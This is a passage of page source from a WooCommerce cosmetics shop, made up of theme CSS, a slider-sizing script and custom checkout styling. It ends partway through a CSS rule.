<style id="codevz-inline-css" data-noptimize>.woocommerce div.product form.cart .variations .codevz-variations-button label,.codevz-woo-columns span,article .cz_post_icon,.cz_lrpr_buttons a,.xtra-outofstock,.xtra-mobile-menu-head,.codevz-wcb .codevz-wcb-inner a{border-radius:3px}.codevz-cart-checkout-steps span, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a,.xtra-cookie a.xtra-cookie-button, article .cz_post_icon, .xtra-mobile-menu-head > a i,.codevz-wcb .codevz-wcb-inner a:hover,.codevz-wcb .codevz-wcb-inner .codevz-wcb-active,.xtra-product-thumbnail .cz_text_marquee,.xtra-mobile-menu-head > a i{background-color:transparent;color:#ffffff;background-color:#e1bb87;}.codevz-plus-woo-countdown .woocommerce-message,.codevz-plus-woo-countdown .woocommerce-message::before{color:#e1bb87}.products .product .cz_countdown,.codevz-plus-free-shipping-bar > div > div{background-color:#e1bb87}.cz_back_to_archive a {font-size:17px;color:#e1bb87;font-family:Comfortaa;}.cz_back_to_archive a:hover {color:#ffffff;}.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}.row,section.elementor-section.elementor-section-boxed>.elementor-container{width: 1170px}.inner_layout .e-con {--content-width: min(100%, 1170px)}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span {color: #e1bb87} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn ,.woocommerce input.button.alt.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,#add_payment_method table.cart input, .woocommerce-cart table.cart input:not(.input-text), .woocommerce-checkout table.cart input,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],#add_payment_method table.cart input, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .widget_product_search #searchsubmit,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .xtra-product-icons,.woocommerce button.button.alt {background-color: #e1bb87}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #e1bb87}
input:focus,textarea:focus,select:focus {border-color: #e1bb87 !important}
::selection {background-color: #e1bb87;color: #fff}
::-moz-selection {background-color: #e1bb87;color: #fff}

/* Custom */@-moz-document url-prefix() {
footer .cz_subscribe_elm input{height:54px !important}
}

@media screen and (max-width: 480px){
.cz_social.xtra-share a {
    font-size: 20px !important; 
}
}

/* Dynamic  */html,body{background-color:#ffffff}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button,.woocommerce-message a.restore-item.button{color:#ffffff;background-color:#e1bb87;padding:8px 25px;border-radius:3px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover,.woocommerce-message a.restore-item.button:hover{background-color:#444444}.widget{color:#000000;background-color:#f8f8f9;border-radius:3px}.widget a{color:#000000}.widget > .codevz-widget-title, .sidebar_inner .widget_block > div > div > h2{font-size:16px;color:#444444;font-family:'Comfortaa';text-align:center;background-color:#e1bb87;padding-top:13px;padding-bottom:13px;margin:-54px 0px 30px;border-style:none;border-radius:3px}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce form .form-row .input-text, .woocommerce form .form-row select{font-size:14px;color:#444444;background-color:#ffffff;border-style:solid;border-width:2px;border-color:#e1bb87;border-radius:3px}input:focus,textarea:focus,select:focus{border-width:2px !important;border-color:#444444 !important}.logo > a, .logo > h1, .logo h2{font-size:0px}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{color:#ffffff;font-size:16px;border-style:solid;border-radius:4px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ffffff}.header_2{background-color:#444444;padding-top:20px;padding-bottom:20px;border-width:0 0 0px;border-color:#f4f4f4}.header_2 .row{width:90%}#menu_header_2 > .cz > a{font-size:16px;color:#ffffff;font-family:'Comfortaa';font-weight:700;letter-spacing:0px;padding:6px 0px;margin-right:0px;margin-left:40px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#e1bb87}#menu_header_2 > .cz > a:before{background-color:#e1bb87;width:51px;height:4px;border-style:solid;border-width:0px;bottom:-5px;left:0px;transform:rotate(0deg)}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#e1bb87;margin:-2px 12px 1px 67px;border-style:solid;border-radius:0px}#menu_header_2 .cz .cz a{font-size:15px;color:rgba(0,0,0,0.7);font-family:'Quicksand';font-weight:600;padding-top:10px;padding-bottom:10px}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#000000;background-color:rgba(0,0,0,0.2);padding-right:30px;padding-left:30px}.onSticky{background-color:#444444 !important;padding-top:2px !important;padding-bottom:2px !important}.header_4{background-color:#444444}#menu_header_4{background-position:center center;background-size:cover;background-color:transparent;background-image:linear-gradient(135deg,#e1bb87,rgba(225,187,135,0.66)),url(https://tscosmeticseg.com/wp-content/uploads/2023/11/2-1.png)}#menu_header_4 > .cz > a{color:#444444}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#000000;background-color:rgba(0,0,0,0.2)}#menu_header_4 .cz .cz a{font-size:13px;color:#444444}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#000000;background-color:rgba(0,0,0,0.2)}.page_title,.header_onthe_cover .page_title{background-color:#e1bb87;border-color:#eeeeee}.page_title .codevz-section-title{font-size:22px}.breadcrumbs a,.breadcrumbs i{color:#444444}[class*="cz_tooltip_"] [data-title]:after{font-family:'Comfortaa'}body, body.rtl, .rtl form, .xtra-fixed-mobile-nav-e > div{font-size:20px;color:#333333;font-family:'Comfortaa'}body h2{font-size:48px}.cz_middle_footer{background-position:center top;background-size:cover;background-color:#e1bb87;padding-top:60px;padding-bottom:50px}.footer_widget{color:#ffffff;padding:30px 10px 10px 10px}.cz_middle_footer a{color:#ffffff;line-height: 2}.cz_middle_footer a:hover{color:#c6c6c6}.footer_2{background-color:#222222}i.backtotop{font-size:14px;color:#444444;background-color:#e1bb87;border-radius:5px}.footer_widget > .codevz-widget-title, footer .widget_block > div > div > h2{color:#ffffff;font-size:28px;border-style:solid;border-width:0 0 1px 0}.woocommerce ul.products li.product .cz_image_in{border-width:2px;border-color:rgba(0,0,0,0.2);border-radius:2px}i.backtotop:hover{color:#e1bb87;background-color:#444444}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:17px;color:#e1bb87;font-family:'Comfortaa';text-align:center;font-weight:900;padding-top:0px;padding-bottom:12px}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{font-size:14px;color:#444444;background-color:#e1bb87;padding:11px 15px;margin:-1px;position:absolute;top:56%;left:50%;opacity:0.0;transform:translateX(-50%)}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:12px;color:#ffffff;font-weight:100;line-height:36px;letter-spacing:1px;background-color:#444444;width:58px;height:36px;margin:-20px;border-radius:2px;top:20px;left:20px}.woocommerce ul.products li.product .price{font-size:20px;color:#e1bb87;font-weight:700;background-color:rgba(225,187,135,0.01);border-radius:5px;top:5px;right:5px}.woocommerce div.product .product_title{font-size:36px;font-family:'Comfortaa'}.woocommerce .woocommerce-product-rating .star-rating{color:#e1bb87}.woocommerce div.product .summary > p.price, .woocommerce div.product .summary > span.price{font-size:32px;color:#444444}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{color:#e1bb87;background-color:#444444;border-radius:3px}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:#444444;background-color:#e1bb87}.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{color:#444444;margin-right:1px;margin-left:1px;border-style:solid;border-width:2px;border-color:#e1bb87;border-radius:2px}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-16px;margin-left:11px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{font-size:12px;color:#444444;font-weight:700;letter-spacing:1px;padding-top:7px;padding-bottom:7px;border-radius:2px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#e1bb87;background-color:#444444}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#444444;margin-top:0px;margin-bottom:1px;margin-left:1px;border-radius:3px}.woocommerce div.product div.images img{border-style:solid;border-width:2px;border-color:#e1bb87;border-radius:3px}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{border-radius:3px}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:30px;font-family:'Comfortaa'}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{display:none}.cz-cpt-post .cz_default_loop .cz_post_date{font-size:14px;color:#444444;padding-bottom:3px;margin-left:-12px;border-style:solid;border-bottom-width:2px;border-color:#e1bb87}.rtl.cz-cpt-post .cz_default_loop .cz_post_date{margin-left:0px;margin-right:-12px}.cz-cpt-post .cz_default_loop .cz_post_excerpt{font-size:16px;line-height:2}.cz-cpt-post .cz_default_loop .cz_post_author_name{display:none}.woocommerce ul.products li.product .woocommerce-loop-product__link{background-color:#f8f8f9;padding:5px;border-radius:3px}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{color:#e1bb87;background-color:#444444;opacity:1}.woocommerce .woocommerce-result-count{font-size:16px;color:#ffffff;line-height:2;background-color:#e1bb87;padding:5px 20px;border-width:5px;border-color:#e1bb87;border-radius:2px}.widget a:hover{color:#e1bb87}h1,h2,h3,h4,h5,h6{color:#444444;font-family:'Dancing Script'}[class*="cz_tooltip_"] [data-title]:after{color:#e1bb87;background-color:#444444;border-radius:3px}.cz-cpt-post article .cz_post_icon{color:#e1bb87;background-color:#444444}.cz-cpt-post .cz_default_loop .cz_post_title h3:hover{color:#e1bb87}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#e1bb87}.single_con{font-size:17px}.single_con .cz_single_fi img{border-radius:3px}.next_prev{background-color:#444444;padding:30px;border-radius:3px}.next_prev .previous i,.next_prev .next i{font-size:21px;color:#444444;background-color:#e1bb87;border-radius:2px}.next_prev .previous:hover i,.next_prev .next:hover i{color:#444444;background-color:#ffffff}.next_prev h4{font-size:17px;color:#e1bb87;font-family:'Comfortaa'}.next_prev li:hover h4{color:#ffffff}.next_prev h4 small{font-size:11px;color:rgba(225,187,135,0.4);padding-bottom:5px}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page #customer_details,.woocommerce-page .codevz-checkout-details,.woocommerce-page .woocommerce-order-details,.woocommerce-page .woocommerce-customer-details,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-account .cz_post_content > .woocommerce{background-color:#444444;padding:30px 30px 10px;margin-top:70px;border-radius:3px}#comments > h3,.content.cz_related_posts > h4,.content.cz_author_box > h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2,.up-sells.products > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-page #customer_details > div:first-child > div:first-child > h3:first-child,.woocommerce-page .codevz-checkout-details > h3,.woocommerce-page .woocommerce-order-details > h2,.woocommerce-page .woocommerce-customer-details > h2,.woocommerce-page .cart-collaterals .cross-sells > h2{font-size:16px;color:#444444;font-family:'Comfortaa';text-align:center;background-color:#e1bb87;padding-top:13px;padding-bottom:13px;margin:-54px 0px 30px;border-style:none;border-radius:3px}.cz_related_posts .cz_related_post .cz_post_image{border-radius:2px}.cz_related_posts .cz_related_post h3{font-size:16px;color:#e1bb87;font-family:'Comfortaa'}.cz_related_posts .cz_related_post_date{font-size:12px;color:#e1bb87}.cz_related_posts .cz_related_post_date a{color:rgba(255,255,255,0.48)}.xtra-comments .commentlist li article{font-size:16px;color:#444444;line-height:1.8;background-color:#ffffff;margin-bottom:20px;border-style:solid;border-color:rgba(225,187,135,0.2);border-radius:3px}.cz-cpt-portfolio article .cz_post_icon{font-size:48px;color:#ffffff;background-color:transparent;top:auto;right:-20px;bottom:-20px;left:auto}.cz-cpt-portfolio .cz_default_loop .cz_post_image, .cz-cpt-portfolio .cz_post_svg{border-radius:2px}.cz-cpt-portfolio .cz_default_loop .cz_post_title h3{font-size:36px;color:#ffffff;margin-top:10px;margin-left:15px}.rtl.cz-cpt-portfolio .cz_default_loop .cz_post_title h3{margin-left:0;margin-right:15px}.cz-cpt-portfolio .cz_default_loop .cz_post_meta{display:none}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#444444;background-color:#e1bb87;margin-right:-2px;border-radius:3px 0 0 3px;position:relative;z-index:1}.rtl .single_con .tagcloud a:first-child,.rtl .single_con .cz_post_cat a:first-child,.rtl .cz_post_views a:first-child{margin-right:0px;margin-left:-6px;border-radius:0 3px 3px 0}.products .product .xtra-product-icons{background-color:transparent;margin-top:7px;box-shadow:0px 0px 0px 0px transparent}.products .product .xtra-add-to-wishlist{color:#444444;background-color:#e1bb87;margin-right:5px;margin-left:5px;border-radius:2px}.products .product .xtra-add-to-wishlist:hover{color:#e1bb87;background-color:#444444;border-radius:2px}.products .product .xtra-product-quick-view{color:#444444;background-color:#e1bb87;margin-right:5px;margin-left:5px;border-radius:2px}.products .product .xtra-product-quick-view:hover{color:#e1bb87;background-color:#444444;border-radius:2px}.woocommerce div.product form.cart .button:hover{color:#444444;background-color:#e1bb87}.woocommerce .cart .xtra-product-icons-wishlist{color:#444444;padding-top:0px;padding-bottom:0px;border-radius:2px}.woocommerce .cart .xtra-product-icons-wishlist:hover{color:#e1bb87;background-color:#444444}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-size:16px;background-color:#e1bb87;padding:5px 20px;margin-right:5px;margin-bottom:1px;border-style:none;border-width:2px;border-color:#e1bb87;border-radius:2px 2px 0 0;opacity:1}.rtl.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:0;margin-left:5px}.woocommerce div.product .woocommerce-tabs .panel{font-size:16px;color:rgba(255,255,255,0.85);background-color:#444444;border-style:none;border-width:2px;border-color:#e1bb87;border-radius:0 3px 3px 3px}.rtl.woocommerce div.product .woocommerce-tabs .panel{border-radius:3px 0 3px 3px}div.xtra-share{text-align:left;padding-right:0px;padding-left:0px;border-style:none}.rtl div.xtra-share{text-align:right}div.xtra-share a{color:#444444;background-color:#e1bb87;padding:2px;margin-right:10px;margin-left:0px;border-radius:2px;opacity:1}.rtl div.xtra-share a{margin-left:10px;margin-right:0px}div.xtra-share a:hover{color:#e1bb87;background-color:#444444}.woocommerce.single span.onsale{margin-top:0px;margin-left:5px}.cz_related_posts .cz_related_post:hover h3{color:#ffffff}.cz_related_posts .cz_related_post_date a:hover{color:#e1bb87}.woocommerce div.product form.cart .button{color:#e1bb87;background-color:#444444}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#e1bb87;background-color:#444444}.woocommerce div.product .summary > p.price del span, .woocommerce div.product .summary > span.price del span{font-size:24px}.single .xtra-post-title-date a, .single .xtra-post-title-date .xtra-post-views{font-size:12px;font-family:'Comfortaa';margin-top:10px;display:block}#xtra_quick_view .cz_popup_in, #xtra_wish_compare .cz_popup_in{border-radius:5px}.quantity-down{color:#ffffff;background-color:#444444;padding:4px;margin-right:-40px;margin-left:10px;border-radius:3px}.rtl .quantity-down{margin-left:-40px;margin-right:10px}.quantity-down:hover{color:#444444;background-color:#ffffff}.woocommerce .quantity .qty{background-color:#e1bb87;width:110px;border-style:none}.quantity-up{color:#ffffff;background-color:#444444;padding:4px;margin-right:10px;margin-left:-40px;border-radius:3px}.rtl .quantity-up{margin-left:10px;margin-right:-40px}.quantity-up:hover{color:#444444;background-color:#ffffff}div.xtra-share:before{font-size:14px;color:rgba(68,68,68,0.85);margin-right:15px}.rtl div.xtra-share:before{margin-right:0px;margin-left:15px}.xtra-mobile-menu-text{margin-bottom:20px}li.xtra-mobile-menu-additional .cz_social a{font-size:24px;color:#e1bb87;background-color:#444444;margin-right:5px;margin-left:5px;border-radius:5px}.xtra-fixed-mobile-nav{background-color:#444444;padding-top:15px;padding-bottom:15px}.xtra-fixed-mobile-nav > a i, .xtra-fixed-mobile-nav > a img{color:#444444;background-color:#e1bb87;padding:10px;margin-right:15px;border-radius:4px}.rtl .xtra-fixed-mobile-nav > a i,.rtl .xtra-fixed-mobile-nav > a img{margin-right:0px;margin-left:15px}.xtra-fixed-mobile-nav > a span{font-size:16px}#menu_header_2 > .cz > a span i{background-color:#ffffff}

/* Responsive */@media screen and (max-width:1170px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){}@media screen and (max-width:480px){form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button,.woocommerce-message a.restore-item.button{line-height:2;}.widget{padding:20px;}.widget > .codevz-widget-title, .sidebar_inner .widget_block > div > div > h2{margin-top:-45px;margin-bottom:20px;}body, body.rtl, .rtl form, .xtra-fixed-mobile-nav-e > div{font-size:18px;line-height:1.6;}.single_con{font-size:16px;line-height:1.5;margin-top:-55px;}.next_prev{padding-bottom:10px;}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page #customer_details,.woocommerce-page .codevz-checkout-details,.woocommerce-page .woocommerce-order-details,.woocommerce-page .woocommerce-customer-details,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-account .cz_post_content > .woocommerce{padding:20px 20px 10px;margin-top:0px;}#comments > h3,.content.cz_related_posts > h4,.content.cz_author_box > h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2,.up-sells.products > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-page #customer_details > div:first-child > div:first-child > h3:first-child,.woocommerce-page .codevz-checkout-details > h3,.woocommerce-page .woocommerce-order-details > h2,.woocommerce-page .woocommerce-customer-details > h2,.woocommerce-page .cart-collaterals .cross-sells > h2{margin-top:-45px;margin-bottom:20px;}.xtra-comments .commentlist li article{font-size:15px;line-height:1.5;padding:20px;}.woocommerce ul.products li.product .woocommerce-loop-product__link{padding:3px;}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{padding-top:8px;padding-bottom:8px;}.woocommerce .woocommerce-result-count{margin-top:-35px;}div.xtra-share{margin-bottom:-10px;}div.xtra-share a{font-size:18px;padding:0px;margin-right:5px;margin-left:5px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-size:14px;padding-right:10px;padding-left:10px;}.woocommerce div.product .woocommerce-tabs .panel{font-size:14px;padding:25px;}.woocommerce div.product form.cart .button{padding-top:8px;padding-bottom:8px;}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* .noborder 
{ color: #fff !important; text-decoration: none; transition: all .2s ease-in-out; }*/



.row {
    width: 1622px;
    max-width: 98%;
    position: relative;
    margin: 0 auto;
}


.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    color: #444444;
    margin-right: 1px;
    margin-left: 1px;
    border-style: solid;
    border-width: 2px;
    border-color: #e1bb87;
    border-radius: 2px;
    width: 20px;
    height: 20px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    line-height: 1em;
}



.woocommerce ul.products li.product .price {
    font-size: 20px;
    color: #e1bb87;
    font-weight: 700;
    background-color: rgba(225,187,135,0.01);
    border-radius: 5px;
    top: 5px;
    right: 5px;
    position: unset;
}


@media only screen and (max-width: 60em) {
.row.clr{
   display: flex !important;
	 flex-direction : column-reverse !important
	}}



#menu_header_2 > .cz > a:before {
    background-color: #e1bb87;
    width: -webkit-fill-available !important;
    height: 4px;
    border-style: solid;
    border-width: 0px;
    bottom: -5px;
    left: 0px;
    transform: rotate(0deg);
}

/*
.logo:lang(en) {
	background-color : red !important
}*/
.woocommerce-info::before {
    color: #1e85be;
	display: none;
}
.elementor-919 .elementor-element.elementor-element-37e7220 .cz_countdown {
display: none;
}
.elementor-919 .elementor-element.elementor-element-085f9f4 .cz_btn, .elementor-919 .elementor-element.elementor-element-085f9f4 .cz_btn:before{
	display:none
}
.elementor-1633 .elementor-element.elementor-element-37e7220 .cz_countdown {
display: none;
}
.elementor-1633 .elementor-element.elementor-element-085f9f4 .cz_btn, .elementor-919 .elementor-element.elementor-element-085f9f4 .cz_btn:before{
	display:none
}
.woocommerce-page .cart-collaterals .cart_totals {
    background-color: #ffffff !important;
}
/* Checkout forms background */
.woocommerce-page #customer_details,
.woocommerce-page #order_review,
.woocommerce-page .cart-collaterals .cart_totals {
    background-color: #ffffff !important;
    color: #000000 !important; /* النصوص بالأسود */
}

/* Borders داخل الفورم */
.woocommerce-page #customer_details input,
